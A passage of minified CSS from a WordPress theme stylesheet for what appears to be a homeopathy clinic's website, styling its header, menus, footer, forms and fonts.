30px;background-color:#252525;border:none;border-radius:0;font-size:16px;color:#fff!important;cursor:pointer}.default-page ol{margin:0 0 20px;padding:0 0 0 20px!important}.default-page ol>li{position:relative;margin:0 0 10px;list-style:decimal!important}.default-page ol>li>ol,.default-page ol>li>ul{margin:10px 0 0 15px!important}.default-page ol>li>ul>li{list-style:none}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-]){margin-bottom:20px}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li{position:relative;margin-bottom:10px;padding-left:22px}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li:before{position:absolute;top:0;left:0;z-index:0;content:"\f111";font-family:FontAwesome;font-size:50%}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ol,.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ul{width:100%;margin:10px 0 0}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ol>li{padding:0}.default-page ul:not(.contact):not([class*=woocommerce-]):not([class*=tribe-])>li>ol>li:before{display:none}.default-page ul.contact{display:inline-block;vertical-align:top;margin:0 0 20px}.default-page ul.contact li{position:relative;width:100%;height:auto;float:left;margin:0 0 20px;padding:0 0 0 50px}.default-page ul.contact li:before{position:absolute;z-index:0;font-family:FontAwesome;color:#252525;line-height:30px}.default-page ul.contact li.address:before{top:10px;left:3px;content:"\f041";font-size:35px}.default-page ul.contact li.phone:before{top:10px;left:0;content:"\f095";font-size:30px}.default-page ul.contact li.email:before{top:10px;left:0;content:"\f003";font-size:25px}.default-page ul.contact li.timing:before{top:10px;left:0;content:"\f017";font-size:30px}.default-page ul.contact li strong{display:block;color:#2f2f39}.wraper_header{z-index:999;width:100%;direction:initial}.wraper_header.static-header{position:relative}.wraper_header_top{width:100%}.wraper_header_top>.container{padding-top:10px;padding-bottom:10px}.header_top_item{margin-bottom:7px}.header_top_item .brand-logo{font-size:0}.header_top_item .brand-logo img{max-width:240px}.header_top_item ul.contact{margin-top:12px;font-size:0}.header_top_item ul.contact li{position:relative;display:inline-block;vertical-align:top;padding-left:22px;padding-right:22px;text-align:left;font-weight:400;font-size:14px;color:#595959;line-height:26px}.header_top_item ul.contact li:first-child{padding-left:0}.header_top_item ul.contact li:last-child{padding-right:0}.header_top_item ul.contact li:only-child{padding-left:0;padding-right:0}.header_top_item ul.contact li.phone{color:#02646f}.header_top_item ul.contact li:before{position:absolute;top:6px;right:0;z-index:0;content:" ";width:1px;height:calc(100% - 13px);background-color:rgba(0,0,0,.2)}.header_top_item ul.contact li:last-child:before,.header_top_item ul.contact li:only-child:before{display:none}.header_top_item ul.contact li.phone strong{display:block;font-weight:500;font-size:18px;color:#202c45;line-height:28px}.header_top_item ul.contact li a{color:inherit}.header_top_item ul.contact li .has-icon{position:relative;padding-left:42px}.header_top_item ul.contact li .has-icon .icon{position:absolute;top:8px;left:0;z-index:1}.header_top_item ul.contact li .has-icon .icon i{font-size:33px;line-height:1}.wraper_header_main{width:100%}.wraper_header_main>.container{padding-top:0;padding-bottom:0}.header_main{position:relative}.header_main .responsive-nav{float:right;margin-top:17px;margin-left:25px}.header_main .responsive-nav i{line-height:1;cursor:pointer}.nav{float:left;text-align:left}.nav>[class*=menu-]{display:block}.nav>[class*=menu-]>ul.menu>li{position:relative;display:inline-block;vertical-align:top;width:auto;height:auto;margin-right:35px}.nav>[class*=menu-]>ul.menu>li:last-child,.nav>[class*=menu-]>ul.menu>li:only-child{margin-right:0!important}.nav>[class*=menu-]>ul.menu>li>a{position:relative;display:block;width:auto;height:auto;padding-top:13px;padding-bottom:14px;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>a:before{position:absolute;bottom:0;left:0;right:0;z-index:0;content:" ";height:3px;background-color:#fff;transform:scaleX(0);-webkit-transform:scaleX(0);transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li.current-menu-parent>a:before,.nav>[class*=menu-]>ul.menu>li:hover>a:before{transform:scaleX(1);-webkit-transform:scaleX(1)}.nav>[class*=menu-]>ul.menu>li.menu-item-has-children>a:after{display:inline-block;vertical-align:middle;margin-left:7px;content:"\f107";font-family:FontAwesome;line-height:1}.nav>[class*=menu-]>ul.menu>li>ul{position:absolute;top:100%;left:0;z-index:1;width:220px;height:auto;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul{left:auto;right:0}.nav>[class*=menu-]>ul.menu>li:hover>ul{opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li{position:relative;width:100%;height:auto;float:left}.nav>[class*=menu-]>ul.menu>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{position:relative;display:block;width:auto;height:auto;padding:2px 15px;border-bottom:1px solid #e2e2e2;opacity:inherit!important;visibility:inherit!important;cursor:pointer;transition:all .3s ease-in-out!important;-webkit-transition:.3s ease-in-out!important}.nav>[class*=menu-]>ul.menu>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:last-child>a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li:last-child a,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li:last-child>a{border-bottom:none}.nav>[class*=menu-]>ul.menu>li:hover>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li ul li a,.nav>[class*=menu-]>ul.menu>li:hover>ul>li>ul>li>ul>li>a{padding-top:10px;padding-bottom:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a i,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a i{width:20px;text-align:center;margin-right:10px}.nav>[class*=menu-]>ul.menu>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li ul{position:absolute;top:0;left:100%;z-index:1;width:220px;background-color:#fff;box-shadow:0 3px 10px rgba(0,0,0,.2);text-align:left;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>ul>li>ul>li>ul li ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>ul>li>ul>li>ul li ul{left:auto;right:100%}.nav>[class*=menu-]>ul.menu>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li:hover>ul,.nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul li:hover>ul{top:0;opacity:1;visibility:visible}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width{position:static}.rt-mega-menu{width:700px;padding-right:0;padding-left:0;background-color:#fff;box-shadow:0 3px 15px rgba(0,0,0,.15);text-align:left}.nav>[class*=menu-]>ul.menu>li.rt-mega-menu-full-width .rt-mega-menu{width:100%}.rt-mega-menu>ul{display:table;table-layout:fixed;width:100%}.nav>[class*=menu-]>ul.menu>li:nth-last-child(1)>.rt-mega-menu,.nav>[class*=menu-]>ul.menu>li:nth-last-child(2)>.rt-mega-menu{left:auto;right:0}.rt-mega-menu>ul>.menu-item{padding-top:40px;padding-right:25px;padding-bottom:45px;padding-left:25px;border-right:1px solid rgba(0,0,0,.06)}.rt-mega-menu>ul>.menu-item:last-child,.rt-mega-menu>ul>.menu-item:only-child{border-right:none}.rt-megamenu-widget .rt-megamenu-widget-title{margin-bottom:20px;text-transform:none;font-weight:700;font-size:16px;color:#2f3241;line-height:26px}.rt-megamenu-widget ul.menu{margin-left:-25px;margin-right:-25px}.rt-megamenu-widget ul.menu>li{position:relative}.rt-megamenu-widget ul.menu>li:last-child,.rt-megamenu-widget ul.menu>li:only-child{margin-bottom:0}.rt-megamenu-widget ul.menu>li>a{display:block;padding:7px 25px;background-color:rgba(0,0,0,0);text-transform:none;font-weight:400;font-size:15px;color:#919191;line-height:25px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.rt-megamenu-widget ul.menu>li>a:hover{background-color:rgba(0,0,0,.06)}.rt-megamenu-widget ul.menu>li>a i{width:20px;text-align:center;margin-right:10px}.rt-megamenu-widget iframe{border:5px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li{margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,.06)}.rt-megamenu-widget .widget.widget_recent_entries ul>li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.rt-megamenu-widget .widget.widget_recent_entries ul>li a{color:#010101}.rt-megamenu-widget .widget.widget_recent_entries ul>li .post-date{display:block;color:rgba(0,0,0,.2)}body[data-header-style=header-style-twelve] #mobile-menu{width:100%}body[data-header-style=header-style-twelve] #mobile-menu{right:-100%}.mobile-menu-close{padding:10px 15px 8px;border-bottom:1px solid rgba(0,0,0,.075);text-align:right;cursor:pointer}.mobile-menu-close i{font-size:20px;line-height:1}.sidr .rt-mega-menu{position:static;width:100%;float:left;opacity:1!important;visibility:visible!important;background-color:transparent;box-shadow:initial;transform:translate(0,0)!important;-webkit-transform:translate(0,0)!important}.sidr .rt-mega-menu>ul>.menu-item{border-bottom:1px solid rgba(0,0,0,.075)}.sidr .rt-mega-menu .rt-megamenu-widget .rt-megamenu-widget-title{border-bottom-color:rgba(0,0,0,.075);color:inherit;letter-spacing:0}.sidr .rt-mega-menu .rt-megamenu-widget ul.menu>li{color:inherit}.header_main_action{float:right;margin-top:18px;text-align:center;font-size:0}.header_main_action ul>li{position:relative;display:inline-block;vertical-align:top;margin-right:22px}.header_main_action ul>li:last-child,.header_main_action ul>li:only-child{margin-right:0}.header_main_action ul>li i{line-height:1;cursor:pointer;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.floating-searchbar>i.fa-times,.header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-times,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-times{opacity:1;visibility:visible}body.floating-searchbar-active .header_main_action ul>li.floating-searchbar>i.fa-search,body.flyout-searchbar-active .header_main_action ul>li.flyout-searchbar-toggle>i.fa-search{opacity:0;visibility:hidden}.header_main_action ul>li>.floating-search-bar{position:absolute;top:calc(100% + 30px);right:0;width:310px;padding:20px;background-color:rgba(255,255,255,.9);box-shadow:0 2px 5px rgba(0,0,0,.15);opacity:0;visibility:hidden;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}body.floating-searchbar-active .header_main_action ul>li>.floating-search-bar{top:100%;opacity:1;visibility:visible}.header_main_action ul>li>.floating-search-bar .form-row{position:relative;padding:0;margin:0}.header_main_action ul>li>.floating-search-bar .form-row input[type=search]{width:100%;height:44px;padding:0 40px 0 15px;background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:initial;font-size:15px;color:#1e0d32}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit]{position:absolute;top:5px;right:0;z-index:1;width:40px;height:100%;background-color:initial;border:none;cursor:pointer}.header_main_action ul>li>.floating-search-bar .form-row button[type=submit] i{font-size:16px;color:#1e0d32;line-height:16px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon{position:relative;display:block;margin-right:6px}.header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{position:absolute;top:-8px;right:-13px;width:18px;height:18px;background-color:#121212;border-radius:50%;font-size:10px;color:#fff;line-height:20px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.header_main_action ul>li.header-hamburger{cursor:pointer}.header_main_action ul>li.header-hamburger>i{font-size:20px}.flyout-search-close{position:absolute;top:20px;right:20px;text-align:center}.flyout-search-close i{font-size:30px;color:#fff;line-height:30px;cursor:pointer}@media screen and (min-width:992px) and (max-width:1199px){.header_top_item ul.contact li{padding-left:11px;padding-right:11px;font-size:12px}.header_top_item ul.contact li .has-icon{padding-left:35px}}@media screen and (min-width:768px) and (max-width:991px){.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}}@media screen and (min-width:480px) and (max-width:767px){.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (min-width:321px) and (max-width:479px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}@media screen and (max-width:320px){.woocommerce .woocommerce-ordering,.woocommerce .woocommerce-result-count{width:100%;text-align:center}.header_top_item{text-align:center}.header_main .responsive-nav{margin-top:14px}.header_main_action{float:left;margin-bottom:6px}.header_main_action ul>li>.floating-search-bar{left:0;width:230px}.rt-mega-menu>ul,.rt-mega-menu>ul>.menu-item{display:block}.footer_copyright_item{text-align:center}}.wraper_footer_main{border-bottom-width:1px;border-bottom-style:solid}.wraper_footer_main>.container{padding-top:80px;padding-bottom:40px}.footer_main_item{margin-bottom:40px}.footer_main_item>:last-child{margin-bottom:0!important}.footer_main_item .widget{margin-bottom:25px}.footer_main_item .widget-title{margin-bottom:25px;font-weight:700;font-size:20px;color:#fff;line-height:30px}.footer_main_item .widget-title a{color:inherit}.footer_main_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_media_image{margin-bottom:30px}.footer_main_item .widget_media_image img{max-width:252px!important}.footer_main_item .widget_nav_menu ul,.footer_main_item .widget_recent_entries ul{margin-bottom:10px}.footer_main_item .widget_nav_menu ul:after,.footer_main_item .widget_recent_entries ul:after{content:" ";display:block;clear:both}.footer_main_item .widget_nav_menu ul li,.footer_main_item .widget_recent_entries ul li{margin-bottom:12px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_nav_menu ul li{position:relative;padding-left:18px}.footer_main_item .widget_nav_menu ul li:before{position:absolute;top:1px;left:0;content:"\f054";font-family:FontAwesome;font-size:65%}.footer_main_item .widget_nav_menu ul li a,.footer_main_item .widget_recent_entries ul li a{color:inherit;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item .widget_nav_menu ul li ul,.footer_main_item .widget_recent_entries ul li ul{margin-top:10px}.footer_main_item .widget_recent_entries ul li .post-date{display:block;position:relative;margin-top:6px;padding-left:22px;font-weight:500;font-size:85%;color:rgba(255,255,255,.7)}.footer_main_item .widget_recent_entries ul li .post-date:before{position:absolute;top:0;left:0;z-index:0;content:"\f017";font-family:FontAwesome}.footer_main_item input[type=email],.footer_main_item input[type=search],.footer_main_item input[type=text],.footer_main_item select{width:100%;height:50px;margin-bottom:12px;padding-left:20px;padding-right:145px;background-color:#fff;border:none;border-radius:35px;font-weight:400;font-size:15px;color:#252525;line-height:26px}.footer_main_item button[type=button],.footer_main_item button[type=submit],.footer_main_item input[type=button],.footer_main_item input[type=submit]{height:50px;padding:10px 25px;border:none;border-radius:35px;text-transform:uppercase;font-weight:500;font-size:15px;color:#fff;line-height:26px}.footer_main_item .widget_search form.search-form{position:relative}.footer_main_item .widget_search form.search-form button[type=submit]{position:absolute;top:0;right:0;opacity:.7}.footer_main_item .widget_text img{margin-bottom:10px}.footer_main_item ul.contact li{position:relative;margin-bottom:10px;padding-left:28px;font-weight:300;font-size:15px;color:#dfd9d9;line-height:26px}.footer_main_item ul.contact li strong{text-transform:uppercase;font-weight:600}.footer_main_item ul.contact li:before{position:absolute;top:0;z-index:0;font-family:FontAwesome}.footer_main_item ul.contact li.email:before{left:0;content:"\f0e0"}.footer_main_item ul.contact li.address:before{left:3px;content:"\f041"}.footer_main_item ul.contact li.phone:before{left:0;content:"\f095"}.footer_main_item ul.social{font-size:0}.footer_main_item ul.social li{display:inline-block;vertical-align:top;margin-right:12px;margin-bottom:6px}.footer_main_item ul.social li a{display:block;width:32px;height:32px;background-color:initial;border:1px solid rgba(255,255,255,.3);border-radius:50%;text-align:center;font-size:15px;color:rgba(255,255,255,.3);line-height:30px;transition:all .3s ease-in-out;-webkit-transition:.3s ease-in-out}.footer_main_item ul.social li a:hover{color:#121212}.wraper_footer_copyright>.container{padding-top:20px;padding-bottom:1px}.footer_copyright_item{margin-bottom:10px}.footer_copyright_item>:last-child{margin-bottom:0!important}.footer_copyright_item p{margin-bottom:20px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu{margin:0 0 15px;font-size:0}.footer_copyright_item ul.menu li{display:inline-block;vertical-align:top;margin-right:30px;margin-bottom:5px;font-weight:400;font-size:15px;color:#fff;line-height:26px}.footer_copyright_item ul.menu li:last-child,.footer_copyright_item ul.menu li:only-child{margin-right:0}.footer_copyright_item ul.menu li a{color:inherit}.footer_copyright_item ul.menu li ul{display:none}.data h4{background:rgba(39,123,132,.72)}.default-page ul:not(.contact)>li:before,.post.single-post .entry-header .entry-meta>.holder>.data .meta>span i,.widget-area>.widget.widget_nav_menu ul li a:hover,.widget-area>.widget.widget_radiantthemes_contact_box_widget ul.contact li:before,a,a:focus,a:hover{color:#02646f}.comments-area .comment-form>p button[type=reset],.comments-area .comment-form>p button[type=submit],.footer_main_item .widget-title:before,.footer_main_item ul.social li a:hover,.hamburger-menu-main .widget-title:before,.nav>[class*=menu-]>ul.menu>li:before,.nicescroll-cursors,.preloader,.widget-area>.widget.widget_search .search-form button[type=submit],.woocommerce div.product form.cart .button,.woocommerce div.product form.cart .button:hover,.woocommerce form .form-row input.button,.woocommerce form .form-row input.button:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,body>.scrollup{background-color:#02646f}.comments-area .comment-form>p input[type=date]:focus,.comments-area .comment-form>p input[type=email]:focus,.comments-area .comment-form>p input[type=password]:focus,.comments-area .comment-form>p input[type=tel]:focus,.comments-area .comment-form>p input[type=text]:focus,.comments-area .comment-form>p input[type=time]:focus,.comments-area .comment-form>p input[type=url]:focus,.comments-area .comment-form>p select:focus,.comments-area .comment-form>p textarea:focus,.footer_main_item ul.social li a:hover,.widget-area>.widget select:focus,.woocommerce form .form-row textarea:focus{border-color:#02646f}.widget-area>.widget{border-top-color:#02646f}.wraper_fullwidth_menu .full-inner nav ul li a:hover,.wraper_fullwidth_menu .full-inner nav ul li.current-menu-parent>a{color:#02646f}.wraper_header.style-twelve .header_main .responsive-nav i,.wraper_header.style-twelve .header_main_action ul>li i{font-size:18px}.header_top_item ul.contact li .has-icon .icon i,.header_top_item ul.contact li.phone strong{color:#02646f}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar>.header-cart-bar-icon .cart-count{background-color:#02646f}body[data-header-style=header-style-twelve] #hamburger-menu{max-width:440px}body[data-header-style=header-style-twelve] #hamburger-menu.right{right:-440px}.wraper_header.style-twelve .rt-megamenu-widget ul.menu>li>a:hover{color:#02646f}.wraper_inner_banner_main .inner_banner_main{text-align:left}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:center}.wraper_footer.style-eleven .footer_main_item button[type=button],.wraper_footer.style-eleven .footer_main_item button[type=submit],.wraper_footer.style-eleven .footer_main_item input[type=button],.wraper_footer.style-eleven .footer_main_item input[type=submit]{background-color:#02646f}.woocommerce form .form-row input.button{background-color:#02646f}@font-face{font-family:Poppins;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/poppins/v24/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:400;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v31/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Rubik;font-style:normal;font-weight:500;font-display:swap;src:url(https://www.homeocareclinic.in/wp-content/cache/fonts/1/google-fonts/fonts/s/rubik/v31/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.no-js img.lazyload{display:none}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity .3s;transition-delay:0s}.sfm-menu ul li h3{display:none}.wraper_inner_banner{background-image:var(--wpr-bg-f035c064-9b5b-405a-847f-a51c4dc978f7)!important}.aboutUsMenu h3.rt-megamenu-widget-title{display:block}h3.rt-megamenu-widget-title{display:none}.header_top{display:flex;align-items:center}@media (max-width:1024px){.header_top_item .contact{display:none}.wraper_header.static-header #sticky-wrapper{display:none}.header_top_item .brand-logo img{max-width:120px;float:left}.sfm-navicon-button.sf_label_default{position:fixed}}.wraper_inner_banner_breadcrumb .inner_banner_breadcrumb{text-align:left}#gt_float_wrapper{position:fixed;top:20px;right:49px!important;z-index:999999}.gt_float_switcher{font-family:Arial;font-size:20px;border-radius:2px;color:#555;display:inline-block;line-height:20px;box-shadow:transparent 0 0 0!important;background:#fff;overflow:hidden;transition:all .5s cubic-bezier(.4, 0, 1, 1)}.wraper_header_main>.container{padding-top:0;padding-bottom:0;width:1300px!important}.image{background-image:var(--wpr-bg-aecc2d73-2b48-49c2-a137-80f2b442bb76)!important;background-size:cover;position:center;background-position:auto}.woocommerce div.product .product_title{color:#02646f}.woocommerce div.product form.cart div.quantity{display:none}.form-row{display:flex;gap:20px;margin-bottom:20px;flex-wrap:wrap}input[type=date],input[type=email],input[type=tel],input[type=text],textarea{width:100%;padding:12px 15px;border:1px solid #ccc;border-radius:4px;font-size:15px;box-sizing:border-box}textarea{min-height:120px;resize:vertical}input[type=submit]{background-color:#02646f;color:#fff;padding:12px 30px;border:none;border-radius:4px;font-size:16px;cursor:pointer;transition:background-color .3s ease}.header_main_action ul>li.header-cart-bar{display:none}body{background-color:#fff}body{font-family:Rubik;line-height:28px;letter-spacing:0;font-weight:400;font-style:normal;color:#434343;font-size:15px}h1{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:48px}h2{font-family:Poppins;line-height:48px;letter-spacing:-1px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h3{font-family:Poppins;line-height:48px;letter-spacing:0;font-weight:700;font-style:normal;color:#2d2d2d;font-size:40px}h4{font-family:Poppins;line-height:30px;font-weight:700;font-style:normal;color:#313131;font-size:20px}h5{font-family:Poppins;line-height:26px;font-weight:500;font-style:normal;color:#2d2d2d;font-size:18px}h6{font-family:Poppins;line-height:23px;font-weight:600;font-style:normal;color:#2d2d2d;font-size:15px}.wraper_header.style-eleven .wraper_header_main{background-color:rgba(255,255,255,.01)}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>a{font-family:Poppins;line-height:27px;font-weight:500;font-style:normal;color:#0c121f;font-size:15px}.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-eleven .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Poppins;text-align:left;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-eleven .header_main .responsive-nav i{color:#838383}.wraper_header.style-twelve .wraper_header_top{background-color:#fff}.wraper_header.style-twelve .wraper_header_main{background-color:#02646f}.wraper_header.style-twelve .is-sticky .wraper_header_main{background-color:rgba(2,100,111,.85)}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>a{font-family:Rubik;text-transform:uppercase;line-height:26px;font-weight:500;font-style:normal;color:#fff;font-size:13px}.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li ul li a,.wraper_header.style-twelve .nav>[class*=menu-]>ul.menu>li>ul>li>ul>li>ul>li>a{font-family:Rubik;text-align:left;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#454545;font-size:13px}.wraper_header.style-twelve .header_main_action ul>li.header-cart-bar i{color:#fff}.wraper_header.style-twelve .header_main_action ul>li.floating-searchbar i{color:#fff}.wraper_inner_banner{background-position:center bottom;background-image:url('https://www.homeocareclinic.in/wp-content/smush-avif/2024/06/Header-BG-image.jpg.avif');background-size:cover}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,.01)}.wraper_inner_banner_main>.container{padding-top:63px;padding-bottom:0}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0;font-weight:700;font-style:normal;color:#fff;font-size:34px}.inner_banner_main .subtitle{font-family:Rubik;line-height:28px;font-weight:400;font-style:normal;color:#0c121f;font-size:18px}.inner_banner_breadcrumb #crumbs{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:14px}.wraper_inner_banner_breadcrumb>.container{padding-top:10px;padding-bottom:65px}.wraper_footer.style-eleven{background-position:center top;background-image:var(--wpr-bg-8b3acf45-d68e-4ab6-b471-6548d5134878);background-size:cover}.wraper_footer.style-eleven .wraper_footer_main{border-bottom-color:rgba(255,255,255,.3)}.woocommerce form .form-row input.button{padding-top:8px;padding-right:35px;padding-bottom:8px;padding-left:35px}.woocommerce form .form-row input.button:hover{background-color:#4aaf52}.woocommerce form .form-row input.button{border-top:1px solid #4aaf52;border-bottom:1px solid #4aaf52;border-left:1px solid #4aaf52;border-right:1px solid #4aaf52}.woocommerce form .form-row input.button:hover{border-top:0 solid;border-bottom:0 solid;border-left:0 solid;border-right:0px solid}.woocommerce form .form-row input.button{box-shadow:5px 5px 5px 1px 